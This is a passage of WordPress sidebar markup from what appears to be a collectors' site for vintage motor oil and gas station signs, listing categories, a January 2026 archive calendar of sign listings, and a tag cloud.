	<li class="cat-item cat-item-3207"><a href="https://signmotoroil.com/category/push/" >push</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://signmotoroil.com/category/quaker/" >quaker</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://signmotoroil.com/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://signmotoroil.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://signmotoroil.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://signmotoroil.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://signmotoroil.com/category/rajah/" >rajah</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://signmotoroil.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://signmotoroil.com/category/ranked/" >ranked</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://signmotoroil.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://signmotoroil.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://signmotoroil.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://signmotoroil.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://signmotoroil.com/category/recommend/" >recommend</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://signmotoroil.com/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://signmotoroil.com/category/redhat/" >redhat</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://signmotoroil.com/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://signmotoroil.com/category/regret/" >regret</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://signmotoroil.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://signmotoroil.com/category/rescued/" >rescued</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://signmotoroil.com/category/reset/" >reset</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://signmotoroil.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://signmotoroil.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://signmotoroil.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://signmotoroil.com/category/revisiting/" >revisiting</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://signmotoroil.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://signmotoroil.com/category/richfield/" >richfield</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://signmotoroil.com/category/richlube/" >richlube</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://signmotoroil.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://signmotoroil.com/category/rings/" >rings</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://signmotoroil.com/category/rislone/" >rislone</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://signmotoroil.com/category/roadrunner/" >roadrunner</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://signmotoroil.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://signmotoroil.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://signmotoroil.com/category/romania/" >romania</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://signmotoroil.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://signmotoroil.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://signmotoroil.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://signmotoroil.com/category/rustproofing/" >rustproofing</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://signmotoroil.com/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://signmotoroil.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://signmotoroil.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://signmotoroil.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://signmotoroil.com/category/scioto/" >scioto</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://signmotoroil.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://signmotoroil.com/category/scot/" >scot</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://signmotoroil.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://signmotoroil.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://signmotoroil.com/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://signmotoroil.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://signmotoroil.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://signmotoroil.com/category/servicegas/" >servicegas</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://signmotoroil.com/category/shell/" >shell-</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://signmotoroil.com/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://signmotoroil.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://signmotoroil.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://signmotoroil.com/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://signmotoroil.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://signmotoroil.com/category/siezed/" >siezed</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://signmotoroil.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://signmotoroil.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://signmotoroil.com/category/signifcan/" >signifcan</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://signmotoroil.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://signmotoroil.com/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://signmotoroil.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://signmotoroil.com/category/skelly/" >skelly</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://signmotoroil.com/category/skunk/" >skunk</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://signmotoroil.com/category/skychief/" >skychief</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://signmotoroil.com/category/socony/" >socony</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://signmotoroil.com/category/socony-vacuum/" >socony-vacuum</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://signmotoroil.com/category/sometimes/" >sometimes</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://signmotoroil.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://signmotoroil.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://signmotoroil.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://signmotoroil.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://signmotoroil.com/category/sprinter/" >sprinter</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://signmotoroil.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://signmotoroil.com/category/stanocola/" >stanocola</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://signmotoroil.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://signmotoroil.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://signmotoroil.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://signmotoroil.com/category/stayed/" >stayed</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://signmotoroil.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://signmotoroil.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://signmotoroil.com/category/stig/" >stig</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://signmotoroil.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://signmotoroil.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://signmotoroil.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://signmotoroil.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://signmotoroil.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://signmotoroil.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://signmotoroil.com/category/successful/" >successful</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://signmotoroil.com/category/sunoco/" >sunoco</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://signmotoroil.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://signmotoroil.com/category/supercross/" >supercross</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://signmotoroil.com/category/superlube/" >superlube</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://signmotoroil.com/category/supertest/" >supertest</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://signmotoroil.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://signmotoroil.com/category/symptoms/" >symptoms</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://signmotoroil.com/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://signmotoroil.com/category/tearing/" >tearing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://signmotoroil.com/category/teaxco/" >teaxco</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://signmotoroil.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://signmotoroil.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://signmotoroil.com/category/telltale/" >telltale</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://signmotoroil.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://signmotoroil.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://signmotoroil.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://signmotoroil.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://signmotoroil.com/category/texaxo/" >texaxo</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://signmotoroil.com/category/texlite-dallas/" >texlite-dallas</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://signmotoroil.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://signmotoroil.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://signmotoroil.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://signmotoroil.com/category/thinner/" >thinner</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://signmotoroil.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://signmotoroil.com/category/tiolene/" >tiolene</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://signmotoroil.com/category/toddlers/" >toddlers</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://signmotoroil.com/category/tombstone/" >tombstone</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://signmotoroil.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://signmotoroil.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://signmotoroil.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://signmotoroil.com/category/tracto/" >tracto</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://signmotoroil.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://signmotoroil.com/category/trailblazer/" >trailblazer</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://signmotoroil.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://signmotoroil.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://signmotoroil.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://signmotoroil.com/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://signmotoroil.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://signmotoroil.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://signmotoroil.com/category/tydol/" >tydol</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://signmotoroil.com/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://signmotoroil.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://signmotoroil.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://signmotoroil.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://signmotoroil.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://signmotoroil.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://signmotoroil.com/category/unthinkable/" >unthinkable</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://signmotoroil.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://signmotoroil.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://signmotoroil.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://signmotoroil.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://signmotoroil.com/category/valvoline/" >valvoline</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://signmotoroil.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://signmotoroil.com/category/vectorizing/" >vectorizing</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://signmotoroil.com/category/veedol/" >veedol</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://signmotoroil.com/category/vegetable/" >vegetable</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://signmotoroil.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://signmotoroil.com/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://signmotoroil.com/category/vinage/" >vinage</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://signmotoroil.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-54 current-cat"><a href="https://signmotoroil.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://signmotoroil.com/category/vintagenorse/" >vintage&#039;&#039;norse</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://signmotoroil.com/category/vintage1930stexaco/" >vintage1930stexaco</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://signmotoroil.com/category/vintageretro/" >vintageretro</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://signmotoroil.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://signmotoroil.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://signmotoroil.com/category/vtg-antique/" >vtg-antique</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://signmotoroil.com/category/vuntage/" >vuntage</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://signmotoroil.com/category/wadhams/" >wadhams</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://signmotoroil.com/category/wakefield/" >wakefield</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://signmotoroil.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://signmotoroil.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://signmotoroil.com/category/wareco/" >wareco</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://signmotoroil.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://signmotoroil.com/category/warranty/" >warranty</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://signmotoroil.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://signmotoroil.com/category/waverly/" >waverly</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://signmotoroil.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://signmotoroil.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://signmotoroil.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://signmotoroil.com/category/westland/" >westland</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://signmotoroil.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://signmotoroil.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://signmotoroil.com/category/wil-flo/" >wil-flo</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://signmotoroil.com/category/wilco/" >wilco</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://signmotoroil.com/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://signmotoroil.com/category/winstun/" >winstun</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://signmotoroil.com/category/wolfs/" >wolfs</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://signmotoroil.com/category/wont/" >wont</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://signmotoroil.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://signmotoroil.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://signmotoroil.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://signmotoroil.com/category/wynns/" >wynn&#039;s</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://signmotoroil.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://signmotoroil.com/category/zephyr/" >zephyr</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://signmotoroil.com/category/zerolene/" >zerolene</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://signmotoroil.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://signmotoroil.com/2026/01/01/" title="Vintage Shell Porcelain Sign Green Streak Race Car Motor Oil Gas Pump Plate 12
Vintage Socony Gasoline Sign Motor Oil Porcelain Gas Pump Station Sign">1</a></td><td><a href="https://signmotoroil.com/2026/01/02/" title="Vintage Shell Drag Free Motor Oil Gas Station Chevrolet Ford 22 Metal Sign
Vintage Flying A Gasoline Porcelain Sign Motor Oil Gas Station Pump Plate Servie">2</a></td><td><a href="https://signmotoroil.com/2026/01/03/" title="Vintage En-ar-co National Motor Oil 16x 12 Porcelain Sign Great Condition
VINTAGE HAVOLINE MOTOR OIL PORCELAIN SIGN&#8217;WAXFREE&#8217; CAR GAS AUTO APX 21&#215;11">3</a></td><td><a href="https://signmotoroil.com/2026/01/04/" title="Porcelain Sterling Motor Oil Enamel Sign 36 Inches Double Sided
Vintage Paragon Motor Oil Truck Refiners &amp; Producers 9 Porcelain Metal Gas Sign">4</a></td>
	</tr>
	<tr>
		<td><a href="https://signmotoroil.com/2026/01/05/" title="Vintage Sinclair Motor Oil Can Porcelain Sign Gasoline Gas Station Pump Plate
Why Does My Car Stop And Show Oil And Battery Signs On The Dashboard">5</a></td><td><a href="https://signmotoroil.com/2026/01/06/" title="Texaco Motor Oil Porcelain Enamel Sign 24x 16 Inches 2 Sided">6</a></td><td><a href="https://signmotoroil.com/2026/01/07/" title="Shell Motor Oil Vintage Oil Can Edition Heavy Metal Sign 50 cm (19.7)
Vintage 1957 Veedol Motor Oil Gas Station 8&#215;12 Inches Porcelain Enamel Sign">7</a></td><td><a href="https://signmotoroil.com/2026/01/08/" title="Engine Oil Warning
Liqui Moly Banner Sign Motor Oil Car Racing Wall Decor Sign">8</a></td><td><a href="https://signmotoroil.com/2026/01/09/" title="1993 Kendall Motor Oil Opening Sign Original
Vintage Johnson Time Tells Motor Oil Chicago Illinois 16.5 Porcelain Metal Sign">9</a></td><td><a href="https://signmotoroil.com/2026/01/10/" title="Porcelain Oilzum Motor Oil Enamel Sign 28&#215;22 Inches Double Sided
Vintage Moon Racing Porcelain Sign Dealership Gas Station Motor Oil Hot Rod">10</a></td><td><a href="https://signmotoroil.com/2026/01/11/" title="Vintage Shell Gasoline Sign Outboard Motor Oil Can Gas Pump Porcelain Sign">11</a></td>
	</tr>
	<tr>
		<td><a href="https://signmotoroil.com/2026/01/12/" title="Vintage Shell Gasoline Porcelain Metal Sign Gas Service Station Motor Oil
Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service">12</a></td><td><a href="https://signmotoroil.com/2026/01/13/" title="Wood Motor Oil &amp; Gasoline NEW Sign 40 Dia. Round USA STEEL TWO-SIDED
Here S What Happens When You Don T Change Your Oil Shorts">13</a></td><td><a href="https://signmotoroil.com/2026/01/14/" title="Vintage Oilzum Motor Oil Metal Advertising Sign
Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil">14</a></td><td><a href="https://signmotoroil.com/2026/01/15/" title="How To Check Car Engine Oil Level With Dipstick Car Automobile Engine Mechanic Shorts Engine
Gulf Enamel Sign Ø 50cm (19.7) Retro Motor Oil Collector Vintage Wall Decor">15</a></td><td><a href="https://signmotoroil.com/2026/01/16/" title="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump
Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12">16</a></td><td><a href="https://signmotoroil.com/2026/01/17/" title="Oil Change Signs Your Car Needs It Now
Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service">17</a></td><td><a href="https://signmotoroil.com/2026/01/18/" title="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil
2 Sunoco Motor Oil Porcelain Enamel Sign 27 X 11.5 Inches 2 Sides">18</a></td>
	</tr>
	<tr>
		<td><a href="https://signmotoroil.com/2026/01/19/" title="Porcelain Sterling Motor Oil Enamel Sign 36&#215;18 Inches Double Sided
Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service">19</a></td><td><a href="https://signmotoroil.com/2026/01/20/" title="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy
Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href='https://signmotoroil.com/tag/advertising/' class='tag-link-8' title='350 topics' style='font-size: 12.526946107784pt;'>advertising</a>
<a href='https://signmotoroil.com/tag/antique/' class='tag-link-105' title='139 topics' style='font-size: 9.1736526946108pt;'>antique</a>
<a href='https://signmotoroil.com/tag/auto/' class='tag-link-162' title='116 topics' style='font-size: 8.502994011976pt;'>auto</a>
<a href='https://signmotoroil.com/tag/clock/' class='tag-link-58' title='101 topics' style='font-size: 8pt;'>clock</a>
<a href='https://signmotoroil.com/tag/dealer/' class='tag-link-132' title='119 topics' style='font-size: 8.5868263473054pt;'>dealer</a>
<a href='https://signmotoroil.com/tag/dealership/' class='tag-link-254' title='106 topics' style='font-size: 8.1676646706587pt;'>dealership</a>
<a href='https://signmotoroil.com/tag/double/' class='tag-link-35' title='313 topics' style='font-size: 12.107784431138pt;'>double</a>
<a href='https://signmotoroil.com/tag/embossed/' class='tag-link-111' title='108 topics' style='font-size: 8.251497005988pt;'>embossed</a>
<a href='https://signmotoroil.com/tag/enamel/' class='tag-link-5' title='387 topics' style='font-size: 12.862275449102pt;'>enamel</a>
<a href='https://signmotoroil.com/tag/engine/' class='tag-link-182' title='229 topics' style='font-size: 10.934131736527pt;'>engine</a>
<a href='https://signmotoroil.com/tag/esso/' class='tag-link-118' title='122 topics' style='font-size: 8.6706586826347pt;'>esso</a>
<a href='https://signmotoroil.com/tag/flange/' class='tag-link-18' title='125 topics' style='font-size: 8.7544910179641pt;'>flange</a>
<a href='https://signmotoroil.com/tag/garage/' class='tag-link-22' title='267 topics' style='font-size: 11.520958083832pt;'>garage</a>
<a href='https://signmotoroil.com/tag/gasoline/' class='tag-link-23' title='1,484 topics' style='font-size: 17.724550898204pt;'>gasoline</a>
<a href='https://signmotoroil.com/tag/head/' class='tag-link-198' title='115 topics' style='font-size: 8.4191616766467pt;'>head</a>
<a href='https://signmotoroil.com/tag/inches/' class='tag-link-789' title='181 topics' style='font-size: 10.095808383234pt;'>inches</a>
<a href='https://signmotoroil.com/tag/indian/' class='tag-link-159' title='106 topics' style='font-size: 8.1676646706587pt;'>indian</a>
<a href='https://signmotoroil.com/tag/kendall/' class='tag-link-56' title='170 topics' style='font-size: 9.8443113772455pt;'>kendall</a>
<a href='https://signmotoroil.com/tag/large/' class='tag-link-77' title='172 topics' style='font-size: 9.9281437125749pt;'>large</a>
<a href='https://signmotoroil.com/tag/light/' class='tag-link-57' title='156 topics' style='font-size: 9.5928143712575pt;'>light</a>
<a href='https://signmotoroil.com/tag/lube/' class='tag-link-500' title='109 topics' style='font-size: 8.251497005988pt;'>lube</a>
<a href='https://signmotoroil.com/tag/metal/' class='tag-link-41' title='680 topics' style='font-size: 14.874251497006pt;'>metal</a>
<a href='https://signmotoroil.com/tag/mobil/' class='tag-link-328' title='143 topics' style='font-size: 9.2574850299401pt;'>mobil</a>
<a href='https://signmotoroil.com/tag/motor/' class='tag-link-7' title='4,766 topics' style='font-size: 22pt;'>motor</a>
<a href='https://signmotoroil.com/tag/neon/' class='tag-link-21' title='194 topics' style='font-size: 10.347305389222pt;'>neon</a>
<a href='https://signmotoroil.com/tag/oilzum/' class='tag-link-368' title='114 topics' style='font-size: 8.4191616766467pt;'>oilzum</a>
<a href='https://signmotoroil.com/tag/original/' class='tag-link-14' title='528 topics' style='font-size: 13.952095808383pt;'>original</a>
<a href='https://signmotoroil.com/tag/pennzoil/' class='tag-link-342' title='107 topics' style='font-size: 8.1676646706587pt;'>pennzoil</a>
<a href='https://signmotoroil.com/tag/plate/' class='tag-link-369' title='706 topics' style='font-size: 15.041916167665pt;'>plate</a>
<a href='https://signmotoroil.com/tag/porcelain/' class='tag-link-4' title='3,039 topics' style='font-size: 20.323353293413pt;'>porcelain</a>
<a href='https://signmotoroil.com/tag/pump/' class='tag-link-96' title='1,349 topics' style='font-size: 17.389221556886pt;'>pump</a>
<a href='https://signmotoroil.com/tag/quaker/' class='tag-link-39' title='148 topics' style='font-size: 9.3413173652695pt;'>quaker</a>
<a href='https://signmotoroil.com/tag/quart/' class='tag-link-144' title='129 topics' style='font-size: 8.8383233532934pt;'>quart</a>
<a href='https://signmotoroil.com/tag/rare/' class='tag-link-3' title='460 topics' style='font-size: 13.449101796407pt;'>rare</a>
<a href='https://signmotoroil.com/tag/service/' class='tag-link-82' title='1,250 topics' style='font-size: 17.137724550898pt;'>service</a>
<a href='https://signmotoroil.com/tag/shell/' class='tag-link-48' title='282 topics' style='font-size: 11.688622754491pt;'>shell-</a>
<a href='https://signmotoroil.com/tag/sided/' class='tag-link-36' title='421 topics' style='font-size: 13.197604790419pt;'>sided</a>
<a href='https://signmotoroil.com/tag/sign/' class='tag-link-9' title='4,546 topics' style='font-size: 21.832335329341pt;'>sign</a>
<a href='https://signmotoroil.com/tag/sinclair/' class='tag-link-249' title='242 topics' style='font-size: 11.185628742515pt;'>sinclair</a>
<a href='https://signmotoroil.com/tag/standard/' class='tag-link-25' title='119 topics' style='font-size: 8.5868263473054pt;'>standard</a>
<a href='https://signmotoroil.com/tag/state/' class='tag-link-40' title='150 topics' style='font-size: 9.4251497005988pt;'>state</a>
<a href='https://signmotoroil.com/tag/station/' class='tag-link-70' title='1,697 topics' style='font-size: 18.22754491018pt;'>station</a>
<a href='https://signmotoroil.com/tag/style/' class='tag-link-152' title='107 topics' style='font-size: 8.1676646706587pt;'>style</a>
